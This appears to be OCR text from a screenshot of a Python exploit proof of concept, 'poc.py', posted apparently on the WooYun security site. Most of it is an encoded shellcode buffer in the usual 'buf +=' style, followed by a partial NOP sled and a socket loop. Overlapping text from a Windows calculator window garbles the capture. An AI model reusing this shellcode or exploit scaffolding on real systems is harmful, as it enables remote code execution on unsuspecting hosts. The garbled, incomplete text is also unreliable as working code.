 poc.py - C:\Documents and Settings\hhj\桌面\poc.py (2.7.9)
File Edit Format Run Options Windows Help
import socket
buf = ""
buf += "\xd9\xca\xbe\x77\xe3\xef\xbf\xd9\x74\x24\xf4\x5b\x29"
buf += "\xc9\xb1\x30\x31\x73\x18\x83\xeb\xfc\x03\x73\x63\x01"
buf += "\x1a\x43\x63\x47\xe5\xbc\x73\x28\x6f\x59\x42\x68\x0b"
buf += "\x29\xf4\x58\x5f\x7f\xf8\x13\x0d\x94\x8b\x56\x9a\x9b"
buf += "\x3c\xdc\xfc\x92\xbd\x4d\x3c\xb4\x3d\x8c\x11\x16\x7c"
buf += "\x5f\x64\x57\xb9\x82\x85\x05\x12\xc8\x38\xba\x17\x84"
buf += "\x80\x31\x6b\x08\x81\xa6\x3b\x2b\xa0\x78\x30\x72\x62"
buf += "\x7a\x95\x0e\x2b\x64\xfa\x2b\xe5\x1f\xc8\xc0\xf4\xc9"
buf += "\x01\x28\x5a\x34\xae\xdb\xa2\x70\x08\x04\xd1\x88\x6b"
buf += "\xb9\xe2\x4e\x16\x65\x66\x55\xb0\xee\xd0\xb1\x41\x22"
buf += "\x86\x32\x4d\x8f\xcc\x1d\x51\x0e\x00\x16\x6d\x9b\xa7"
计算器
编辑(E) 查看(V) 帮助(H)
0.
十六进制 十进制 八进制 二进制 角度 弧度 梯度
Inv Hyp Backspace CE C
ble interface
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- . + = Int
Dat tan x^2 1/x pi A B C D E F
90\x90' + '\x
#
while 1:
0KB/S
www.wooyun.org
Ln: 20 Col: 41